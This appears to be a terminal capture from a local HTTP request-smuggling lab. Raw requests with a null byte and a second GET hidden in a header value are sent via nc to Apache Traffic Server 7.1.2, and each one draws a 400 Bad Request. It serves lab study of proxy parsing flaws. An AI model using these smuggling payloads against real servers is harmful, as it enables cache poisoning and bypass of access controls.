 Applications Places en Apr 30 21:08
arch@archlinux: ~/Downloads/http-website-lab3
arch@archlinux ~/Downloads/http-website-lab3 % printf 'GET / HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'aa: \0GET /2333 HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'\r\n'\
| nc 127.0.0.1 9010
HTTP/1.1 400 Invalid HTTP Request
Date: Tue, 30 Apr 2024 18:05:55 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>
<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.0 400 Invalid HTTP Request
Date: Tue, 30 Apr 2024 18:05:55 GMT
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>
arch@archlinux: ~/Downloads/http-website-lab3
arch@archlinux ~/Downloads/http-website-lab3 % printf 'GET / HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'aa: \0GET / HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'\r\n'\
| nc 127.0.0.1 9010
HTTP/1.1 400 Invalid HTTP Request
Date: Tue, 30 Apr 2024 18:08:03 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>
<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.0 400 Invalid HTTP Request
Date: Tue, 30 Apr 2024 18:08:03 GMT
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>